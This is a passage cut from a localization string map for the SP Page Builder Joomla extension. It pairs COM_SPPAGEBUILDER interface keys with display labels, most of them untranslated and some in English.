LUMN":"COM_SPPAGEBUILDER_DISABLE_COLUMN","COM_SPPAGEBUILDER_ENABLE_COLUMN":"COM_SPPAGEBUILDER_ENABLE_COLUMN","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_COLUMN_OPTION":"COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_COLUMN_OPTION","COM_SPPAGEBUILDER_ROW":"COM_SPPAGEBUILDER_ROW","COM_SPPAGEBUILDER_ADDON_ITEM_ADD_EDIT":"COM_SPPAGEBUILDER_ADDON_ITEM_ADD_EDIT","COM_SPPAGEBUILDER_ADDON_TABLE_ADVANCED_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_ADDON_TABLE_ADVANCED_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_YES":"COM_SPPAGEBUILDER_YES","COM_SPPAGEBUILDER_NO":"COM_SPPAGEBUILDER_NO","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD","COM_SPPAGEBUILDER_ENABLE_ADDON":"COM_SPPAGEBUILDER_ENABLE_ADDON","COM_SPPAGEBUILDER_DISABLE_ADDON":"COM_SPPAGEBUILDER_DISABLE_ADDON","COM_SPPAGEBUILDER_SAVE_ADDON":"COM_SPPAGEBUILDER_SAVE_ADDON","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW","COM_SPPAGEBUILDER_MOVE_COLUMN":"COM_SPPAGEBUILDER_MOVE_COLUMN","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"Name","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"Email","COM_SPPAGEBUILDER_SAVED_ITEMS_BUTTON":"COM_SPPAGEBUILDER_SAVED_ITEMS_BUTTON","COM_SPPAGEBUILDER_SIDEBAR_CARD_TITLE":"COM_SPPAGEBUILDER_SIDEBAR_CARD_TITLE","COM_SPPAGEBUILDER_SIDEBAR_CARD_MONEY_BACK":"COM_SPPAGEBUILDER_SIDEBAR_CARD_MONEY_BACK","COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_TITLE":"COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_TITLE","COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_CONTENT":"COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_CONTENT","COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_TITLE":"COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_TITLE","COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_CONTENT":"COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_CONTENT","COM_SPPAGEBUILDER_MEDIA":"COM_SPPAGEBUILDER_MEDIA","COM_SPPAGEBUILDER_LEARNING":"COM_SPPAGEBUILDER_LEARNING","COM_SPPAGEBUILDER_GLOBAL_LAYOUTS":"COM_SPPAGEBUILDER_GLOBAL_LAYOUTS","COM_SPPAGEBUILDER_GLOBAL_LAYERS":"COM_SPPAGEBUILDER_GLOBAL_LAYERS","COM_SPPAGEBUILDER_GLOBAL_ADDONS":"COM_SPPAGEBUILDER_GLOBAL_ADDONS","COM_SPPAGEBUILDER_LAYOUT_BLOCKS":"COM_SPPAGEBUILDER_LAYOUT_BLOCKS","COM_SPPAGEBUILDER_LAYOUT_SAVED_ITEM":"COM_SPPAGEBUILDER_LAYOUT_SAVED_ITEM","COM_SPPAGEBUILDER_ADDON_ANIMATION_DIRECTION":"COM_SPPAGEBUILDER_ADDON_ANIMATION_DIRECTION","COM_SPPAGEBUILDER_LAYOUTS":"COM_SPPAGEBUILDER_LAYOUTS","COM_SPPAGEBUILDER_LAYOUTS_LIVE_DEMO":"COM_SPPAGEBUILDER_LAYOUTS_LIVE_DEMO","COM_SPPAGEBUILDER_LAYOUTS_IMPORT":"COM_SPPAGEBUILDER_LAYOUTS_IMPORT","COM_SPPAGEBUILDER_LAYOUT_POPOVER_TITLE":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_POPOVER_CUSTOM_COLUMNS":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_CUSTOM_COLUMNS","COM_SPPAGEBUILDER_LAYOUT_POPOVER_INVALID_LAYOUT":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_INVALID_LAYOUT","COM_SPPAGEBUILDER_LAYOUT_NO_LAYOUT_FOUND":"COM_SPPAGEBUILDER_LAYOUT_NO_LAYOUT_FOUND","COM_SPPAGEBUILDER_LAYOUT_BACK":"COM_SPPAGEBUILDER_LAYOUT_BACK","COM_SPPAGEBUILDER_LAYOUT_FILTER_RESET":"COM_SPPAGEBUILDER_LAYOUT_FILTER_RESET","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_ASC":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_ASC","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_DESC":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_DESC","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_POPULAR_FIRST":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_POPULAR_FIRST","COM_SPPAGEBUILDER_INVALID_DEEP_ADDON":"COM_SPPAGEBUILDER_INVALID_DEEP_ADDON","COM_SPPAGEBUILDER_TOTAL_ENTRIES":"COM_SPPAGEBUILDER_TOTAL_ENTRIES","COM_SPPAGEBUILDER_CREATED_DATE":"COM_SPPAGEBUILDER_CREATED_DATE","COM_SPPAGEBUILDER_CREATED_BY":"COM_SPPAGEBUILDER_CREATED_BY","COM_SPPAGEBUILDER_NO_ADDON_FOUND":"COM_SPPAGEBUILDER_NO_ADDON_FOUND","COM_SPPAGEBUILDER_NO_SECTION_FOUND":"COM_SPPAGEBUILDER_NO_SECTION_FOUND","COM_SPPAGEBUILDER_NOTHING_FOUND_FOR_KEYWORD":"COM_SPPAGEBUILDER_NOTHING_FOUND_FOR_KEYWORD","COM_SPPAGEBUILDER_NOTHING_FOUND":"COM_SPPAGEBUILDER_NOTHING_FOUND","COM_SPPAGEBUILDER_NO_PAGE_FOUND":"COM_SPPAGEBUILDER_NO_PAGE_FOUND","COM_SPPAGEBUILDER_INTERACTION_FIND_OUT":"COM_SPPAGEBUILDER_INTERACTION_FIND_OUT","COM_SPPAGEBUILDER_INTERACTION_EXPLORE":"COM_SPPAGEBUILDER_INTERACTION_EXPLORE","COM_SPPAGEBUILDER_OPEN_IN_NEW_TAB":"COM_SPPAGEBUILDER_OPEN_IN_NEW_TAB","COM_SPPAGEBUILDER_NO_FOLLOW":"COM_SPPAGEBUILDER_NO_FOLLOW","COM_SPPAGEBUILDER_NO_REFERRER":"COM_SPPAGEBUILDER_NO_REFERRER","COM_SPPAGEBUILDER_NO_OPENER":"COM_SPPAGEBUILDER_NO_OPENER","COM_SPPAGEBUILDER_REPLACE_ICON":"COM_SPPAGEBUILDER_REPLACE_ICON","COM_SPPAGEBUILDER_CHOOSE_ICON":"COM_SPPAGEBUILDER_CHOOSE_ICON","COM_SPPAGEBUILDER_ICON_LIBRARY":"COM_SPPAGEBUILDER_ICON_LIBRARY","COM_SPPAGEBUILDER_UPLOAD_ICON":"COM_SPPAGEBUILDER_UPLOAD_ICON","COM_SPPAGEBUILDER_SUPPORTED_ICON":"COM_SPPAGEBUILDER_SUPPORTED_ICON","COM_SPPAGEBUILDER_NO_ICON_FOUND":"COM_SPPAGEBUILDER_NO_ICON_FOUND","COM_SPPAGEBUILDER_ANIMATION":"COM_SPPAGEBUILDER_ANIMATION","COM_SPPAGEBUILDER_ANIMATION_DESC":"COM_SPPAGEBUILDER_ANIMATION_DESC","COM_SPPAGEBUILDER_INTERACTION_SETTINGS":"COM_SPPAGEBUILDER_INTERACTION_SETTINGS","COM_SPPAGEBUILDER_NO_ACTION_SELECTED":"COM_SPPAGEBUILDER_NO_ACTION_SELECTED","COM_SPPAGEBUILDER_SELECT_AN_ACTION":"COM_SPPAGEBUILDER_SELECT_AN_ACTION","COM_SPPAGEBUILDER_TIMELINE":"COM_SPPAGEBUILDER_TIMELINE","COM_SPPAGEBUILDER_BLANK_SPACE":"COM_SPPAGEBUILDER_BLANK_SPACE","COM_SPPAGEBUILDER_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_TOASTER_SUCCESS","COM_SPPAGEBUILDER_TOASTER_ERROR":"COM_SPPAGEBUILDER_TOASTER_ERROR","COM_SPPAGEBUILDER_GLOBAL_FONT":"COM_SPPAGEBUILDER_GLOBAL_FONT","COM_SPPAGEBUILDER_GLOBAL_SIZE":"COM_SPPAGEBUILDER_GLOBAL_SIZE","COM_SPPAGEBUILDER_GLOBAL_LINE_HEIGHT":"COM_SPPAGEBUILDER_GLOBAL_LINE_HEIGHT","COM_SPPAGEBUILDER_GLOBAL_LETTER_SPACE":"COM_SPPAGEBUILDER_GLOBAL_LETTER_SPACE","COM_SPPAGEBUILDER_ADDON_TAB_STYLE":"COM_SPPAGEBUILDER_ADDON_TAB_STYLE","COM_SPPAGEBUILDER_GLOBAL_WEIGHT":"COM_SPPAGEBUILDER_GLOBAL_WEIGHT","COM_SPPAGEBUILDER_GLOBAL_FONT_WEIGHT":"COM_SPPAGEBUILDER_GLOBAL_FONT_WEIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_THIN":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_THIN","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_LIGHT":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_LIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_LIGHT":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_LIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_NORMAL":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_NORMAL","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_MEDIUM":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_MEDIUM","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_SEMI_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_SEMI_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BLACK":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BLACK","COM_SPPAGEBUILDER_TYPOGRAPHY_SELECT_FONT_PLACEHOLDER":"COM_SPPAGEBUILDER_TYPOGRAPHY_SELECT_FONT_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_PAGES_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_ADD_NEW_PAGE":"COM_SPPAGEBUILDER_DASHBOARD_ADD_NEW_PAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DELETE_DIALOG_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DELETE_DIALOG_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_TRASH_DIALOG_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_TRASH_DIALOG_MSG","COM_SPPAGEBUILDER_DASHBOARD_SEARCH_PAGES":"COM_SPPAGEBUILDER_DASHBOARD_SEARCH_PAGES","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_HITS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_HITS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ACCESS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ACCESS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_AUTHOR":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_AUTHOR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_LANGUAGE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_LANGUAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_BULK_ACTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_BULK_ACTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_CHECK_OUT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_CHECK_OUT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_APPLY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_APPLY","COM_SPPAGEBUILDER_DASHBOARD_PAGES_CLEAR":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_CLEAR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ALL":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ALL","JGLOBAL_SORT_BY":"Sort Table By:","JGRID_HEADING_ORDERING_ASC":"Ordering ascending","JGRID_HEADING_ORDERING_DESC":"Ordering descending","JSTATUS_ASC":"Status ascending","JSTATUS_DESC":"Status descending","JGLOBAL_TITLE_ASC":"Title ascending","JGLOBAL_TITLE_DESC":"Title descending","JGRID_HEADING_ACCESS_ASC":"Access ascending","JGRID_HEADING_ACCESS_DESC":"Access descending","JAUTHOR_ASC":"Author ascending","JAUTHOR_DESC":"Author descending","JDATE_ASC":"Date ascending","JDATE_DESC":"Date descending","JGLOBAL_HITS_ASC":"Hits ascending","JGLOBAL_HITS_DESC":"Hits descending","JGRID_HEADING_ID_ASC":"ID ascending","JGRID_HEADING_ID_DESC":"ID descending","JGRID_HEADING_LANGUAGE_ASC":"Language ascending","JGRID_HEADING_LANGUAGE_DESC":"Language descending","JCATEGORY":"Category","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_LAYOUT_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_LAYOUT_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_UPLOAD_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_UPLOAD_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DELETE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DELETE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DUPLICATE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DUPLICATE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_NOT_FOUND":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_NOT_FOUND","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_PRO_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_PRO_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_VERSION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_VERSION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOADING":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOADING","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_OPTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_OPTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_LICENSE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_LICENSE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_LOADING":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_LOADING","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PURGER_CSS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PURGER_CSS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_INSTAGRAM_TOKEN":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_INSTAGRAM_TOKEN","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_SECRET":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_SECRET","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GENERAL_TOKEN":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GENERAL_TOKEN","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPEN_GRAPH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPEN_GRAPH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_TWITTER_CARD":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_TWITTER_CARD","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_UPDATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_UPDATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MAIL_ADDRESS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MAIL_ADDRESS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_KEY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_KEY","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FIND_LICENSE_KEY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FIND_LICENSE_KEY","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_PAGES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_PAGES","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_ADDONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_ADDONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CUSTOM_ICONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CUSTOM_ICONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_INTEGRATIONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_INTEGRATIONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_LANGUAGES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_LANGUAGES","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_SETTINGS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_SETTINGS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CATEGORIES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CATEGORIES","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_SUCCESS_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_SUCCESS_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_ERROR_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_ERROR_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ADD_TO_MENU":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ADD_TO_MENU","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_VIEW":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_VIEW","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_DELETE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_DELETE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_EXPORT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_EXPORT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_RENAME":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_RENAME","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_ALIAS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_ALIAS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_PARENT_ITEMS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_PARENT_ITEMS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ASS